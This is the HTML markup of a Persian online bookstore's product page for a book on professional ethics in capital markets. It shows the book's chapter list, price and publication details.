		<img width="200" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;160&#039;%20viewBox=&#039;0%200%20200%20160&#039;%3E%3C/svg%3E" alt="آراد کتاب" style="max-width: 150px;" class="perfmatters-lazy" data-src="https://aradbook.com/wp-content/uploads/2023/06/Arad-Logo.png" /><noscript><img width="200" height="160" src="https://aradbook.com/wp-content/uploads/2023/06/Arad-Logo.png" alt="آراد کتاب" style="max-width: 150px;" loading="lazy" /></noscript>	</a>
					<a href="https://aradbook.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="200" height="160" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;200&#039;%20height=&#039;160&#039;%20viewBox=&#039;0%200%20200%20160&#039;%3E%3C/svg%3E" alt="آراد کتاب" style="max-width: 150px;" class="perfmatters-lazy" data-src="https://aradbook.com/wp-content/uploads/2023/06/Arad-Logo.png" /><noscript><img width="200" height="160" src="https://aradbook.com/wp-content/uploads/2023/06/Arad-Logo.png" alt="آراد کتاب" style="max-width: 150px;" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-n54o37l7tfuvsmhfskq0">
	<a href="https://aradbook.com/cart/" title="سبد خرید">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>محصول</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-12h0h9459wa7mu5h8ran text-right" role="navigation" aria-label="منوی اصلی راست">
	<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%d8%b1%d8%a7%d8%b3%d8%aa" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/" class="woodmart-nav-link"><span class="nav-link-text">انتشارات آراد کتاب</span></a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-24 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">فروشگاه</span></a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/mag/" class="woodmart-nav-link"><span class="nav-link-text">مجله آراد</span></a></li>
<li id="menu-item-544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-544 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/order-tracking/" class="woodmart-nav-link"><span class="nav-link-text">پیگیری سفارشات</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-n18rnlumom2vjpahmdh6 text-left" role="navigation" aria-label="منوی اصلی چپ">
	<ul id="menu-%d9%85%d9%86%d9%88%db%8c-%d8%a7%d8%b5%d9%84%db%8c-%da%86%d9%be" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-226 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/product-category/bourse-and-financial-markets/" class="woodmart-nav-link"><span class="nav-link-text">بورس و بازارهای مالی</span></a></li>
<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-227 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/product-category/university/" class="woodmart-nav-link"><span class="nav-link-text">دانشگاهی</span></a></li>
<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-228 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://aradbook.com/product-category/general/" class="woodmart-nav-link"><span class="nav-link-text">عمومی</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		
	
	<div class="single-breadcrumbs-wrapper">
		<div class="wd-grid-f container">
							<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://aradbook.com">
					خانه				</a>
			<span class="wd-delimiter"></span>				<a href="https://aradbook.com/product-category/bourse-and-financial-markets/" class="wd-last-link">
					بورس و بازارهای مالی				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					اخلاق حرفه ای در بازارهای سرمایه				</span>
			</nav>			
							
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://aradbook.com/product/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%88-%d8%a7%da%a9%d8%aa%d8%b3%d8%a7%d8%a8-%d9%86%da%af%d8%b1%d8%b4-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c/" aria-label="محصول قبلی"></a>

			<div class="wd-dropdown">
				<a href="https://aradbook.com/product/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%88-%d8%a7%da%a9%d8%aa%d8%b3%d8%a7%d8%a8-%d9%86%da%af%d8%b1%d8%b4-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail perfmatters-lazy" alt="ادغام و اکتساب - نگرش کاربردی" decoding="async" data-src="https://aradbook.com/wp-content/uploads/2023/06/ادغام-و-اکتساب-دعائی-احمدیان-150x150.jpg" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/ادغام-و-اکتساب-دعائی-احمدیان-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/ادغام-و-اکتساب-دعائی-احمدیان-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/ادغام-و-اکتساب-دعائی-احمدیان-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/ادغام-و-اکتساب-دعائی-احمدیان-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/ادغام-و-اکتساب-دعائی-احمدیان.jpg 600w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://aradbook.com/wp-content/uploads/2023/06/ادغام-و-اکتساب-دعائی-احمدیان-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ادغام و اکتساب - نگرش کاربردی" decoding="async" srcset="https://aradbook.com/wp-content/uploads/2023/06/ادغام-و-اکتساب-دعائی-احمدیان-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/ادغام-و-اکتساب-دعائی-احمدیان-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/ادغام-و-اکتساب-دعائی-احمدیان-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/ادغام-و-اکتساب-دعائی-احمدیان-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/ادغام-و-اکتساب-دعائی-احمدیان.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://aradbook.com/product/%d8%a7%d8%af%d8%ba%d8%a7%d9%85-%d9%88-%d8%a7%da%a9%d8%aa%d8%b3%d8%a7%d8%a8-%d9%86%da%af%d8%b1%d8%b4-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c/" class="wd-entities-title">
						ادغام و اکتساب - نگرش کاربردی					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>350,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://aradbook.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			بازگشت به محصولات		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://aradbook.com/product/%d8%a7%d9%86%d9%82%d9%84%d8%a7%d8%a8-%d8%aa%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%a7%d9%84%db%8c-%d8%ac%d9%85%d8%b9%db%8c-%d8%a8%d8%b3%d8%aa%d8%b1%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%a7%d9%85%db%8c/" aria-label="محصول بعدی"></a>

			<div class="wd-dropdown">
				<a href="https://aradbook.com/product/%d8%a7%d9%86%d9%82%d9%84%d8%a7%d8%a8-%d8%aa%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%a7%d9%84%db%8c-%d8%ac%d9%85%d8%b9%db%8c-%d8%a8%d8%b3%d8%aa%d8%b1%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%a7%d9%85%db%8c/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;150&#039;%20height=&#039;150&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail perfmatters-lazy" alt="انقلاب-تامین-مالی-جمعی---زرندی" decoding="async" data-src="https://aradbook.com/wp-content/uploads/2023/06/انقلاب-تامین-مالی-جمعی-زرندی-150x150.jpg" data-srcset="https://aradbook.com/wp-content/uploads/2023/06/انقلاب-تامین-مالی-جمعی-زرندی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/انقلاب-تامین-مالی-جمعی-زرندی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/انقلاب-تامین-مالی-جمعی-زرندی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/انقلاب-تامین-مالی-جمعی-زرندی-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/انقلاب-تامین-مالی-جمعی-زرندی.jpg 600w" data-sizes="(max-width: 150px) 100vw, 150px" /><noscript><img width="150" height="150" src="https://aradbook.com/wp-content/uploads/2023/06/انقلاب-تامین-مالی-جمعی-زرندی-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="انقلاب-تامین-مالی-جمعی---زرندی" decoding="async" srcset="https://aradbook.com/wp-content/uploads/2023/06/انقلاب-تامین-مالی-جمعی-زرندی-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/انقلاب-تامین-مالی-جمعی-زرندی-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/انقلاب-تامین-مالی-جمعی-زرندی-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/انقلاب-تامین-مالی-جمعی-زرندی-40x40.jpg 40w, https://aradbook.com/wp-content/uploads/2023/06/انقلاب-تامین-مالی-جمعی-زرندی.jpg 600w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://aradbook.com/product/%d8%a7%d9%86%d9%82%d9%84%d8%a7%d8%a8-%d8%aa%d8%a7%d9%85%db%8c%d9%86-%d9%85%d8%a7%d9%84%db%8c-%d8%ac%d9%85%d8%b9%db%8c-%d8%a8%d8%b3%d8%aa%d8%b1%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d8%aa%d8%a7%d9%85%db%8c/" class="wd-entities-title">
						انقلاب تامین مالی جمعی					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>250,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
					</div>
	</div>


<div id="product-776" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-776 status-publish first instock product_cat-bourse-and-financial-markets has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری-150x150.jpg" data-thumb-alt="اخلاق حرفه ای در بازارهای سرمایه" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری.jpg"><img width="600" height="600" src="https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری.jpg" class="wp-post-image wp-post-image" alt="اخلاق حرفه ای در بازارهای سرمایه" title="اخلاق-حرفه-ای-در-بازارهای-سرمایه---جعفری" data-caption="#اخلاق-حرفه-ای-در-بازارهای-سرمایه---جعفری." data-src="https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری.jpg" data-large_image="https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" srcset="https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری.jpg 600w, https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری-330x330.jpg 330w, https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری-150x150.jpg 150w, https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری-300x300.jpg 300w, https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری-40x40.jpg 40w" sizes="(max-width: 600px) 100vw, 600px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>بزرگنمایی تصویر</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-right wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	اخلاق حرفه ای در بازارهای سرمایه
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>200,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h2>اخلاق حرفه ای در بازارهای سرمایه</h2>
</div>
					
	
	<form class="cart" action="https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_697ad770c0376">اخلاق حرفه ای در بازارهای سرمایه عدد</label>
	<input
		type="number"
				id="quantity_697ad770c0376"
		class="input-text qty text"
		value="1"
		aria-label="تعداد محصول"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="776" class="single_add_to_cart_button button alt">افزودن به سبد خرید</button>

			</form>

	
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" data-id="776" rel="nofollow" data-added-text="مقایسه محصولات">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">افزودن به مقایسه</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" data-key="8d27b4eaf7" data-product-id="776" rel="nofollow" data-added-text="مرور لیست علاقه مندی">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">افزودن به علاقه مندی</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
			<span class="posted_in"><span class="meta-label">دسته:</span> <a href="https://aradbook.com/product-category/bourse-and-financial-markets/" rel="tag">بورس و بازارهای مالی</a></span>	
				
	
	</div>
        <div class="avans_show_product_score" data-product="776" data-ajax="https://aradbook.com/wp-admin/admin-ajax.php" style="display : none;">
            <div class="icon">
                <i class='avans-ic avs-icon-gem-solid'></i>            </div>
            <div class="fulltext">
                <span class="before">شما با خرید این محصول</span>
                <span class="score"></span>
                <span class="after">امتیازدریافت می کنید</span>
            </div>
        </div>
    			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-right">
				
									<span class="wd-label share-title">اشتراک گذاری:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/&media=https://aradbook.com/wp-content/uploads/2023/06/اخلاق-حرفه-ای-در-بازارهای-سرمایه-جعفری.jpg&description=%D8%A7%D8%AE%D9%84%D8%A7%D9%82+%D8%AD%D8%B1%D9%81%D9%87+%D8%A7%DB%8C+%D8%AF%D8%B1+%D8%A8%D8%A7%D8%B2%D8%A7%D8%B1%D9%87%D8%A7%DB%8C+%D8%B3%D8%B1%D9%85%D8%A7%DB%8C%D9%87" target="_blank" class=" wd-social-icon social-pinterest" aria-label="لینک Pinterest">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://aradbook.com/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										توضیحات									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews" role="presentation">
							<a class="wd-nav-link" href="#tab-reviews" aria-controls="tab-reviews" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										نظرات (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								توضیحات							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<ul>
<li>كلیات</li>
<li>مفاهیم اخلاق و اخلاق حرفه ای</li>
<li>اخلاق حرفه ای در نظام مالی</li>
<li>اخلاق حرفه ای در بازارهای مالی</li>
<li>تقلب</li>
<li>پولشویی</li>
<li>كنترل های داخلی</li>
<li>حاكمیت شركتی</li>
<li>اخلاق حرفه ای در بازارهای سرمایه اسلامی</li>
<li>ضوابط عمومی قراردادهای بازار سرمایه از دیدگاه فقه اسلامی</li>
<li>ضوابط اختصاصی قراردادهای بازار سرمایه از دیدگاه فقه اسلامی</li>
<li>اخلاق حرفه ای در بازار سرمایه ایران</li>
</ul>
<table class="rayan_table" style="width: 621px;">
<tbody>
<tr>
<th style="width: 118px;">موضوع</th>
<td style="width: 503px;"><a href="https://aradbook.com/product-category/bourse-and-financial-markets/" rel="tag">بورس و بازارهای مالی</a></td>
</tr>
<tr>
<th style="width: 118px;">عنوان اصلی</th>
<td style="width: 503px;">اخلاق حرفه ای در بازارهای سرمایه</td>
</tr>
<tr>
<th style="width: 118px;">سال انتشار میلادی</th>
<td style="width: 503px;">######</td>
</tr>
<tr>
<th style="width: 118px;">نویسنده</th>
<td style="width: 503px;">داود جعفری سرشت &#8211; سید محمدجواد فرهانیان &#8211; محمدحسین طاهری</td>
</tr>
<tr>
<th style="width: 118px;">مترجم</th>
<td style="width: 503px;">######</td>
</tr>
<tr>
<th style="width: 118px;">ناشر</th>
<td style="width: 503px;">بورس</td>
</tr>
<tr>
<th style="width: 118px;">نوبت و سال چاپ</th>
<td style="width: 503px;">چاپ ناول<br />
سال 1394</td>
</tr>
<tr>
<th style="width: 118px;">شابک</th>
<td style="width: 503px;">######</td>
</tr>
<tr>
<th style="width: 118px;">تعداد صفحات</th>
<td style="width: 503px;">284 صفحه</td>
</tr>
<tr>
<th style="width: 118px;">قطع کتاب</th>
<td style="width: 503px;">رقعی</td>
</tr>
<tr>
<th style="width: 118px;">نوع جلد</th>
<td style="width: 503px;">شومیز</td>
</tr>
<tr>
<th style="width: 118px;">جنس کاغذ</th>
<td style="width: 503px;">تحریر سفید</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								نظرات (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="776">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					دیدگاهها				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">هیچ دیدگاهی برای این محصول نوشته نشده است.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title" role="heading" aria-level="3">اولین نفری باشید که دیدگاهی را ارسال می کنید برای &ldquo;اخلاق حرفه ای در بازارهای سرمایه&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87/#respond" style="display:none;">لغو پاسخ</a></small></span><form action="https://aradbook.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">امتیاز شما&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">امتیاز دهید&hellip;</option>
						<option value="5">عالی</option>
						<option value="4">خوب</option>
						<option value="3">متوسط</option>
						<option value="2">نه خیلی بد</option>
						<option value="1">خیلی ضعیف</option>
					</select></div><p class="comment-form-comment"><label for="comment">دیدگاه شما&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">نام&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
